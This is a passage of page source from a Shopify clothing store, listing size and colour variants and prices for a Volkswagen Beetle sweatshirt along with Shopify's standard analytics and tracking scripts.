Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287757027","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"},"sku":"kite-412676137","title":"M \/ Dark Green","untranslatedTitle":"M \/ Dark Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287396579","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"},"sku":"kite-412676138","title":"L \/ Dark Green","untranslatedTitle":"L \/ Dark Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288477923","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"},"sku":"kite-412676139","title":"XL \/ Dark Green","untranslatedTitle":"XL \/ Dark Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287036131","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"},"sku":"kite-412676140","title":"2XL \/ Dark Green","untranslatedTitle":"2XL \/ Dark Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288281315","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"},"sku":"kite-412676141","title":"S \/ Navy","untranslatedTitle":"S \/ Navy"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287920867","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"},"sku":"kite-412676142","title":"M \/ Navy","untranslatedTitle":"M \/ Navy"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287560419","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"},"sku":"kite-412676143","title":"L \/ Navy","untranslatedTitle":"L \/ Navy"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288641763","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"},"sku":"kite-412676144","title":"XL \/ Navy","untranslatedTitle":"XL \/ Navy"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287199971","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"},"sku":"kite-412676145","title":"2XL \/ Navy","untranslatedTitle":"2XL \/ Navy"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288314083","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"},"sku":"kite-412676146","title":"S \/ Blue","untranslatedTitle":"S \/ Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287953635","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"},"sku":"kite-412676147","title":"M \/ Blue","untranslatedTitle":"M \/ Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287593187","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"},"sku":"kite-412676148","title":"L \/ Blue","untranslatedTitle":"L \/ Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288674531","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"},"sku":"kite-412676149","title":"XL \/ Blue","untranslatedTitle":"XL \/ Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287232739","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"},"sku":"kite-412676150","title":"2XL \/ Blue","untranslatedTitle":"2XL \/ Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288346851","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"},"sku":"kite-412676151","title":"S \/ Light Blue","untranslatedTitle":"S \/ Light Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287986403","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"},"sku":"kite-412676152","title":"M \/ Light Blue","untranslatedTitle":"M \/ Light Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287625955","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"},"sku":"kite-412676153","title":"L \/ Light Blue","untranslatedTitle":"L \/ Light Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288707299","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"},"sku":"kite-412676154","title":"XL \/ Light Blue","untranslatedTitle":"XL \/ Light Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287265507","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"},"sku":"kite-412676155","title":"2XL \/ Light Blue","untranslatedTitle":"2XL \/ Light Blue"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288379619","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"},"sku":"kite-412676156","title":"S \/ Grey","untranslatedTitle":"S \/ Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288019171","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"},"sku":"kite-412676157","title":"M \/ Grey","untranslatedTitle":"M \/ Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287658723","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"},"sku":"kite-412676158","title":"L \/ Grey","untranslatedTitle":"L \/ Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288740067","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"},"sku":"kite-412676159","title":"XL \/ Grey","untranslatedTitle":"XL \/ Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287298275","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"},"sku":"kite-412676160","title":"2XL \/ Grey","untranslatedTitle":"2XL \/ Grey"}],"purchasingCompany":null},},"https://wheelyfresh.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44007555239","storefrontBaseUrl":"https:\/\/wheelyfresh.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Volkswagen Red Beetle Sweatshirt\",\"vendor\":\"Volkswagen\",\"id\":\"7199311626467\",\"untranslatedTitle\":\"Volkswagen Red Beetle Sweatshirt\",\"url\":\"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt\",\"type\":\"Clothing\"},\"id\":\"41483288215779\",\"image\":{\"src\":\"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366\"},\"sku\":\"kite-412676106\",\"title\":\"S \/ Black\",\"untranslatedTitle\":\"S \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7199311626467,"gid":"gid:\/\/shopify\/Product\/7199311626467","vendor":"Volkswagen","type":"Clothing","handle":"red-volkswagen-beetle-crew-neck-sweatshirt","variants":[{"id":41483288215779,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Black","public_title":"S \/ Black","sku":"kite-412676106"},{"id":41483287855331,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Black","public_title":"M \/ Black","sku":"kite-412676107"},{"id":41483287494883,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Black","public_title":"L \/ Black","sku":"kite-412676108"},{"id":41483288576227,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Black","public_title":"XL \/ Black","sku":"kite-412676109"},{"id":41483287134435,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Black","public_title":"2XL \/ Black","sku":"kite-412676110"},{"id":41483288183011,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Light Grey","public_title":"S \/ Light Grey","sku":"kite-412676111"},{"id":41483287822563,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Light Grey","public_title":"M \/ Light Grey","sku":"kite-412676112"},{"id":41483287462115,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Light Grey","public_title":"L \/ Light Grey","sku":"kite-412676113"},{"id":41483288543459,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Light Grey","public_title":"XL \/ Light Grey","sku":"kite-412676114"},{"id":41483287101667,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Light Grey","public_title":"2XL \/ Light Grey","sku":"kite-412676115"},{"id":41483288248547,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Green","public_title":"S \/ Green","sku":"kite-412676116"},{"id":41483287888099,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Green","public_title":"M \/ Green","sku":"kite-412676117"},{"id":41483287527651,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Green","public_title":"L \/ Green","sku":"kite-412676118"},{"id":41483288608995,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Green","public_title":"XL \/ Green","sku":"kite-412676119"},{"id":41483287167203,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Green","public_title":"2XL \/ Green","sku":"kite-412676120"},{"id":41483288150243,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Red","public_title":"S \/ Red","sku":"kite-412676121"},{"id":41483287789795,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Red","public_title":"M \/ Red","sku":"kite-412676122"},{"id":41483287429347,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Red","public_title":"L \/ Red","sku":"kite-412676123"},{"id":41483288510691,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Red","public_title":"XL \/ Red","sku":"kite-412676124"},{"id":41483287068899,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Red","public_title":"2XL \/ Red","sku":"kite-412676125"},{"id":41483288084707,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ White","public_title":"S \/ White","sku":"kite-412676126"},{"id":41483287724259,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ White","public_title":"M \/ White","sku":"kite-412676127"},{"id":41483287363811,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ White","public_title":"L \/ White","sku":"kite-412676128"},{"id":41483288445155,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ White","public_title":"XL \/ White","sku":"kite-412676129"},{"id":41483287003363,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ White","public_title":"2XL \/ White","sku":"kite-412676130"},{"id":41483288412387,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Yellow","public_title":"S \/ Yellow","sku":"kite-412676131"},{"id":41483288051939,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Yellow","public_title":"M \/ Yellow","sku":"kite-412676132"},{"id":41483287691491,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Yellow","public_title":"L \/ Yellow","sku":"kite-412676133"},{"id":41483288772835,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Yellow","public_title":"XL \/ Yellow","sku":"kite-412676134"},{"id":41483287331043,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Yellow","public_title":"2XL \/ Yellow","sku":"kite-412676135"},{"id":41483288117475,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Dark Green","public_title":"S \/ Dark Green","sku":"kite-412676136"},{"id":41483287757027,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Dark Green","public_title":"M \/ Dark Green","sku":"kite-412676137"},{"id":41483287396579,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Dark Green","public_title":"L \/ Dark Green","sku":"kite-412676138"},{"id":41483288477923,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Dark Green","public_title":"XL \/ Dark Green","sku":"kite-412676139"},{"id":41483287036131,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Dark Green","public_title":"2XL \/ Dark Green","sku":"kite-412676140"},{"id":41483288281315,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Navy","public_title":"S \/ Navy","sku":"kite-412676141"},{"id":41483287920867,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Navy","public_title":"M \/ Navy","sku":"kite-412676142"},{"id":41483287560419,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Navy","public_title":"L \/ Navy","sku":"kite-412676143"},{"id":41483288641763,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Navy","public_title":"XL \/ Navy","sku":"kite-412676144"},{"id":41483287199971,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Navy","public_title":"2XL \/ Navy","sku":"kite-412676145"},{"id":41483288314083,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Blue","public_title":"S \/ Blue","sku":"kite-412676146"},{"id":41483287953635,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Blue","public_title":"M \/ Blue","sku":"kite-412676147"},{"id":41483287593187,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Blue","public_title":"L \/ Blue","sku":"kite-412676148"},{"id":41483288674531,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Blue","public_title":"XL \/ Blue","sku":"kite-412676149"},{"id":41483287232739,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Blue","public_title":"2XL \/ Blue","sku":"kite-412676150"},{"id":41483288346851,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Light Blue","public_title":"S \/ Light Blue","sku":"kite-412676151"},{"id":41483287986403,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Light Blue","public_title":"M \/ Light Blue","sku":"kite-412676152"},{"id":41483287625955,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Light Blue","public_title":"L \/ Light Blue","sku":"kite-412676153"},{"id":41483288707299,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Light Blue","public_title":"XL \/ Light Blue","sku":"kite-412676154"},{"id":41483287265507,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Light Blue","public_title":"2XL \/ Light Blue","sku":"kite-412676155"},{"id":41483288379619,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Grey","public_title":"S \/ Grey","sku":"kite-412676156"},{"id":41483288019171,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Grey","public_title":"M \/ Grey","sku":"kite-412676157"},{"id":41483287658723,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Grey","public_title":"L \/ Grey","sku":"kite-412676158"},{"id":41483288740067,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Grey","public_title":"XL \/ Grey","sku":"kite-412676159"},{"id":41483287298275,"price":2499,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Grey","public_title":"2XL \/ Grey","sku":"kite-412676160"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7199311626467,"requestId":"6bd26141-18fb-423b-936c-b2d6e96fd12e-1769027950"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44007555239,
      theme_id: 185684984190,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wheelyfresh.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wheelyfresh.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wheelyfresh.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44007555239,"isMerchantRequest":null,"themeId":185684984190,"themeCityHash":"4611092480964693547","contentLanguage":"en","currency":"GBP","eventMetadataId":"96770419-874c-45b6-a1ba-e7e4e0ec111c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7199311626467,"requestId":"6bd26141-18fb-423b-936c-b2d6e96fd12e-1769027950","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":41483288215779,"productId":7199311626467,"productGid":"gid:\/\/shopify\/Product\/7199311626467","name":"Volkswagen Red Beetle Sweatshirt - S \/ Black","price":"24.99","sku":"kite-412676106","brand":"Volkswagen","variant":"S \/ Black","category":"Clothing","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":41483288215779,"productId":7199311626467,"productGid":"gid:\/\/shopify\/Product\/7199311626467","name":"Volkswagen Red Beetle Sweatshirt - S \/ Black","price":"24.99","sku":"kite-412676106","brand":"Volkswagen","variant":"S \/ Black","category":"Clothing","nonInteraction":true,"remote":false,"referer":"https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wheelyfresh.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wheelyfresh.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
